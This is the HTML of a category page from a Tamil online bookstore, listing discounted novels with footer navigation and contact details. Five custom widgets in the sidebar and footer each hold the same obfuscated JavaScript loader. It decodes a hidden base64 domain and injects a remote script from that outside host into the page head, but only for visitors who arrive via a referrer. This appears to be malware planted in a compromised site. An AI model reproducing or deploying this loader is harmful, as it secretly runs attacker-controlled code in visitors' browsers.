</a><a href="https://uyirmmaibooks.com/product/%e0%ae%9a%e0%ae%bf%e0%ae%b5%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%a4%e0%ae%bf%e0%ae%b0%e0%af%88/" data-quantity="1" class="button product_type_simple" data-product_id="1220" data-product_sku="9789387636774" aria-label="Read more about &ldquo;சிவப்புக்குதிரை&rdquo;" rel="nofollow" data-success_message="">Read more</a></li>

			
				<li class="product type-product post-958 status-publish outofstock product_cat-36 product_tag-padukaithazhal product_tag-puliyur-murkesan product_tag-120 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://uyirmmaibooks.com/product/%e0%ae%aa%e0%ae%9f%e0%af%81%e0%ae%95%e0%af%88%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b4%e0%ae%b2%e0%af%8d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="486" src="https://uyirmmaibooks.com/wp-content/uploads/2019/10/Puliyur-Murugesan-324x486.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="படுகைத்தழல்" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">படுகைத்தழல்</h2>
	<span class="onsale">Sale!</span>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;160.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>144.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;144.00.</span></span>
</a><a href="https://uyirmmaibooks.com/product/%e0%ae%aa%e0%ae%9f%e0%af%81%e0%ae%95%e0%af%88%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b4%e0%ae%b2%e0%af%8d/" data-quantity="1" class="button product_type_simple" data-product_id="958" data-product_sku="9789387636439" aria-label="Read more about &ldquo;படுகைத்தழல்&rdquo;" rel="nofollow" data-success_message="">Read more</a></li>

			
				<li class="product type-product post-953 status-publish last instock product_cat-36 product_tag-nijanthan product_tag-novel product_tag-vetridam product_tag-111 product_tag-109 product_tag-110 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://uyirmmaibooks.com/product/%e0%ae%b5%e0%af%86%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%ae%bf%e0%ae%9f%e0%ae%ae%e0%af%8d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="486" src="https://uyirmmaibooks.com/wp-content/uploads/2019/10/Nijanthan-324x486.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="வெற்றிடம்" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">வெற்றிடம்</h2>
	<span class="onsale">Sale!</span>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;120.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>108.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;108.00.</span></span>
</a><a href="?add-to-cart=953" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="953" data-product_sku="9789387636323" aria-label="Add to cart: &ldquo;வெற்றிடம்&rdquo;" rel="nofollow" data-success_message="&ldquo;வெற்றிடம்&rdquo; has been added to your cart">Add to cart</a></li>

			
		</ul>

	</section>

</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- #secondary -->

	

</div><!-- .col-full -->
</div><!-- #content -->


<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="col-full">

						<div class="footer-widgets row 1 fix">
									<div class=" col-lg-3 footer-widget-1">
						<div id="media_image-3" class="widget widget_media_image"><a href="https://uyirmmaibooks.com"><img width="500" height="239" src="https://uyirmmaibooks.com/wp-content/uploads/2019/08/logo-white.png" class="image wp-image-104  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://uyirmmaibooks.com/wp-content/uploads/2019/08/logo-white.png 500w, https://uyirmmaibooks.com/wp-content/uploads/2019/08/logo-white-416x199.png 416w, https://uyirmmaibooks.com/wp-content/uploads/2019/08/logo-white-300x143.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
											<div class=" col-lg-3 footer-widget-2">
						<div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><ul class="product-categories"><li class="cat-item cat-item-509"><a href="https://uyirmmaibooks.com/product-category/subscription/">UYIRMMAI subscription</a></li>
<li class="cat-item cat-item-255"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%89%e0%ae%b0%e0%af%88/">உரை</a></li>
<li class="cat-item cat-item-266"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%95%e0%ae%9f%e0%ae%bf%e0%ae%a4%e0%ae%99%e0%af%8d%e0%ae%95%e0%ae%b3%e0%af%8d/">கடிதங்கள்</a></li>
<li class="cat-item cat-item-39"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d/">கட்டுரைகள்</a></li>
<li class="cat-item cat-item-38"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%95%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d/">கவிதைகள்</a></li>
<li class="cat-item cat-item-243"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%95%e0%af%81%e0%ae%b1%e0%af%81%e0%ae%a8%e0%ae%be%e0%ae%b5%e0%ae%b2%e0%af%8d/">குறுநாவல்</a></li>
<li class="cat-item cat-item-256"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%95%e0%af%87%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%ae%bf-%e0%ae%aa%e0%ae%a4%e0%ae%bf%e0%ae%b2%e0%af%8d/">கேள்வி - பதில்</a></li>
<li class="cat-item cat-item-37"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%9a%e0%ae%bf%e0%ae%b1%e0%af%81%e0%ae%95%e0%ae%a4%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d/">சிறுகதைகள்</a></li>
<li class="cat-item cat-item-40"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%a8%e0%ae%be%e0%ae%9f%e0%ae%95%e0%ae%ae%e0%af%8d/">நாடகம்</a></li>
<li class="cat-item cat-item-36 current-cat"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%a8%e0%ae%be%e0%ae%b5%e0%ae%b2%e0%af%8d/">நாவல்</a></li>
<li class="cat-item cat-item-451"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%9a%e0%ae%bf%e0%ae%b1%e0%af%81%e0%ae%95%e0%ae%a4%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d/%e0%ae%a8%e0%af%81%e0%ae%a3%e0%af%8d%e0%ae%95%e0%ae%a4%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d/">நுண்கதைகள்</a></li>
<li class="cat-item cat-item-242"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%a8%e0%af%87%e0%ae%b0%e0%af%8d%e0%ae%95%e0%ae%be%e0%ae%a3%e0%ae%b2%e0%af%8d%e0%ae%95%e0%ae%b3%e0%af%8d/">நேர்காணல்கள்</a></li>
<li class="cat-item cat-item-15"><a href="https://uyirmmaibooks.com/product-category/uncategorized/">பிற</a></li>
<li class="cat-item cat-item-42"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%ae%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%ae%b5%e0%af%88/">மற்றவை</a></li>
<li class="cat-item cat-item-41"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%ae%e0%af%8a%e0%ae%b4%e0%ae%bf%e0%ae%aa%e0%af%86%e0%ae%af%e0%ae%b0%e0%af%8d%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%af%81%e0%ae%95%e0%ae%b3%e0%af%8d/">மொழிபெயர்ப்புகள்</a></li>
</ul></div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
											<div class=" col-lg-3 footer-widget-3">
						<div id="nav_menu-3" class="widget widget_nav_menu"><span class="gamma widget-title">Quick Links</span><div id="menu-location-" class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-67" class="phone menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="#">044 &#8211; 48586727</a></li>
<li id="menu-item-65" class="account menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://uyirmmaibooks.com/my-account/">My account</a></li>
<li id="menu-item-5598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5598"><a href="https://uyirmmai.com">uyirmmai.com</a></li>
<li id="menu-item-38123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38123"><a href="https://uyirmmaibooks.com/terms-shipping-policy/">Terms &#038; Shipping Policy</a></li>
<li id="menu-item-38124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38124"><a href="https://uyirmmaibooks.com/refund_returns/">Return, Refund and Cancellation Policy</a></li>
</ul></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
											<div class=" col-lg-3 footer-widget-4">
						<div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Location</span><div class="textwidget custom-html-widget"><p class="f-icon address">
New No.5, Parameshwari Nagar,
1st street, 
Adyar, Chennai-600020, 
(Valampuri Sithi Vinayagar Kovil Near) Tamil Nadu
India
</p>

<p class="f-icon mail">
	uyirmmai@gmail.com
</p>

<p class='f-icon phone'>
	 044 - 48586727
</p></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://uyirmmaibooks.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://uyirmmaibooks.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search books&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://uyirmmaibooks.com/cart/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		

</footer><!-- #colophon -->

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="254" height="300" src="https://uyirmmaibooks.com/wp-content/uploads/2023/01/6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="தமிழ்க் கூலி" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>தமிழ்க் கூலி</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</span></span>
													</div>
						<a href="?add-to-cart=35985" class="storefront-sticky-add-to-cart__content-button button alt">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/uyirmmaibooks.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0ba8\u0bbe\u0bb5\u0bb2\u0bcd","@id":"https:\/\/uyirmmaibooks.com\/product-category\/%e0%ae%a8%e0%ae%be%e0%ae%b5%e0%ae%b2%e0%af%8d\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd \u0b95\u0bc2\u0bb2\u0bbf","@id":"https:\/\/uyirmmaibooks.com\/product\/tamil-coolie\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/uyirmmaibooks.com\/product\/tamil-coolie\/#product","name":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd \u0b95\u0bc2\u0bb2\u0bbf","url":"https:\/\/uyirmmaibooks.com\/product\/tamil-coolie\/","description":"\u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b89\u0bb2\u0b95\u0baa\u0bcd \u0baa\u0bcb\u0bb0\u0bcd \u0ba4\u0bc6\u0ba9\u0bcd\u0b95\u0bbf\u0bb4\u0b95\u0bcd\u0b95\u0bbe\u0b9a\u0bbf\u0baf\u0bbe\u0bb5\u0bbf\u0bb2\u0bcd \u0bb5\u0b9a\u0bbf\u0ba4\u0bcd\u0ba4 \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0b9f\u0bae\u0bcd \u0b92\u0bb0\u0bc1 \u0ba4\u0bbe\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bc8 \u0b8f\u0bb1\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4\u0bbf\u0baf\u0ba4\u0bc1. 80 \u0b86\u0baf\u0bbf\u0bb0\u0bae\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b9a\u0bc6\u0ba4\u0bcd\u0ba4\u0bc1\u0baa\u0bcd \u0baa\u0bcb\u0ba9\u0bbe\u0bb0\u0bcd\u0b95\u0bb3\u0bcd. \u0bae\u0bc7\u0bb2\u0bc1\u0bae\u0bcd \u0b86\u0baf\u0bbf\u0bb0\u0b95\u0bcd \u0b95\u0ba3\u0b95\u0bcd\u0b95\u0bbe\u0ba9\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bc1\u0b9f\u0bc1\u0bae\u0bcd\u0baa\u0b99\u0bcd\u0b95\u0bb3\u0bc8\u0baa\u0bcd \u0baa\u0bb1\u0bbf\u0b95\u0bca\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1 \u0b85\u0ba8\u0bbe\u0ba4\u0bc8\u0b95\u0bb3\u0bbe\u0b95 \u0b85\u0bb2\u0bc8\u0ba8\u0bcd\u0ba4\u0bc1 \u0ba4\u0bbf\u0bb0\u0bbf\u0ba8\u0bcd\u0ba4\u0bbe\u0bb0\u0bcd\u0b95\u0bb3\u0bcd. \u0b85\u0ba8\u0bcd\u0ba4\u0b95\u0bcd \u0b95\u0ba4\u0bc8\u0baf\u0bc8\u0b9a\u0bcd \u0b9a\u0bca\u0bb2\u0bcd\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd \u0b95\u0bc2\u0bb2\u0bbf, \u0baf\u0bbe\u0bb0\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd \u0b95\u0bc2\u0bb2\u0bbf?\r\n\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd \u0b95\u0bc2\u0bb2\u0bbf \u0b8e\u0ba9\u0bcd\u0baa\u0bb5\u0ba9\u0bcd \u0b92\u0bb0\u0bc1 \u0bae\u0b9f\u0bc8\u0baf\u0ba9\u0bcd \u0b8e\u0ba9\u0bcd\u0bb1\u0bc1 \u0b9a\u0bbf\u0bb2 \u0bae\u0b9f\u0bc8\u0baf\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0b95\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd\u0b95\u0bb3\u0bcd. \u0b85\u0ba4\u0bc1 \u0b9a\u0bb0\u0bbf\u0ba4\u0bbe\u0ba9\u0bbe? \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd \u0b95\u0bc2\u0bb2\u0bbf\u0baf\u0bbf\u0ba9\u0bcd \u0b8e\u0ba4\u0bbf\u0bb0\u0bbf \u0baf\u0bbe\u0bb0\u0bcd? \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bc8\u0baf\u0ba9\u0bbe? \u0b9c\u0baa\u0bcd\u0baa\u0bbe\u0ba9\u0bbf\u0baf\u0ba9\u0bbe? \u0b95\u0bbe\u0b9f\u0bcd\u0b9f\u0bbf\u0b95\u0bcd \u0b95\u0bca\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0bae\u0bb1\u0bcd\u0bb1\u0bb5\u0ba9\u0bbe? \u0b9a\u0bbf\u0bb2 \u0b87\u0b9f\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1 \u0b95\u0ba4\u0bc8\u0baf\u0bbe\u0b95, \u0b9a\u0bbf\u0bb2 \u0b87\u0b9f\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1 \u0b9a\u0bca\u0bb2\u0bcd \u0b85\u0bb2\u0bcd\u0bb2\u0ba4\u0bc1 \u0b92\u0bb0\u0bc1 \u0bb5\u0bbe\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bc8\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0b87\u0bb0\u0bc1\u0ba8\u0bc2\u0bb1\u0bc1 \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0bb5\u0bc6\u0bb3\u0bbf\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1\u0ba4\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0bb5\u0bbe\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbf\u0ba9\u0bcd \u0b92\u0bb0\u0bc1 \u0b95\u0bc0\u0bb1\u0bcd\u0bb1\u0bc1. \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd \u0b95\u0bc2\u0bb2\u0bbf\u0baf\u0bbf\u0ba9\u0bcd \u0b9a\u0bb0\u0bbe\u0b9a\u0bb0\u0bbf \u0bb5\u0baf\u0ba4\u0bc1 18. \u0ba4\u0bca\u0baa\u0bcd\u0baa\u0bc8 \u0b87\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bbe\u0ba4\u0bc1. \u0b92\u0bb2\u0bcd\u0bb2\u0bbf\u0baf\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0ba9\u0bcd. \u0b85\u0bb5\u0ba9\u0bcd \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bbf\u0b9a\u0bbe\u0bb2\u0bbf. \u0b85\u0bb5\u0ba9\u0bc8 \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1\u0b95\u0bcd \u0b95\u0bc2\u0bb2\u0bbf\u0baf\u0bbe\u0b95 \u0b85\u0bb1\u0bbf\u0bae\u0bc1\u0b95\u0baa\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0ba4\u0bc1 \u0b8e\u0ba4\u0bc1? \u0b85\u0ba4\u0bc1 \u0b87\u0baa\u0bcd\u0baa\u0bcb\u0ba4\u0bc1\u0bae\u0bcd \u0b87\u0b99\u0bcd\u0b95\u0bc1\u0ba4\u0bbe\u0ba9\u0bcd \u0b87\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0bb1\u0ba4\u0bbe?","image":"https:\/\/uyirmmaibooks.com\/wp-content\/uploads\/2023\/01\/6.jpg","sku":"978-93-93650-56-6","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"160.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/uyirmmaibooks.com\/product\/tamil-coolie\/","seller":{"@type":"Organization","name":"Uyirmmai Pathippagam","url":"https:\/\/uyirmmaibooks.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-159366685-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.38" id="aws-script-js"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=2.5.1" id="storefront-navigation-js"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/themes/storefront/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="storefront-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/themes/storefront/assets/js/vendor/pep.min.js?ver=0.4.3" id="jquery-pep-js"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/uyirmmaibooks.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
